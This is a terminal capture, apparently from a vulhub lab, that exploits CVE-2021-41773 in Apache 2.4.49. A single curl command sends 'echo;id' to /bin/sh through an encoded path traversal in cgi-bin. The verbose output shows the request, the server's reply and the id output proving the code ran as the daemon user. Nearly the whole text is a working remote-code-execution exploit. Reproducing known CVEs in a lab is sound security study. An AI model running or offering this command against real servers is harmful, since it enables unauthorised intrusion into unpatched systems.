 ┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/httpd/CVE-2021-41773]
└─$ curl -v --data "echo;id" 'http://192.168.80.141:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
*   Trying 192.168.80.141:8080...
* Connected to 192.168.80.141 (192.168.80.141) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168.80.141:8080
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Thu, 07 Sep 2023 09:33:35 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.80.141 left intact